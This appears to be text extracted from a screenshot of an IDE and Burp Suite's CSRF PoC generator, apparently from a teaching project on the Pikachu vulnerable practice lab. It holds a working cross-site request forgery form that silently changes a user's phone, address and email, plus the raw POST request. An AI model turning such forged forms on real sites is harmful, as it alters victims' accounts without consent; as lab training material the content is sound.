 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) csrf_tea
csrf_teach csrf.html 添加配置...
项目
csrf.html
通知
数据库
3 1
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="text" name="sex" value="boy" />
7 <input type="text" name="phonenum" value="12345678901" />
8 <input type="hidden" name="add" value="japan" />
9 <input type="hidden" name="email" value="vince&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
CSRF PoC generator
Request to: http://pikachu
? Option
Raw Params Headers Hex
POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: pikachu
Content-Length: 65
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://pikachu
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
? < + > Type a search term 0 mat
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
<input type="hidden" name="sex" value="boy" />
<input type="hidden" name="phonenum" value="12345678901" />
<input type="hidden" name="add" value="japan" />
<input type="hidden" name="email" value="123456" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
结构
Bookmarks
Version Control TODO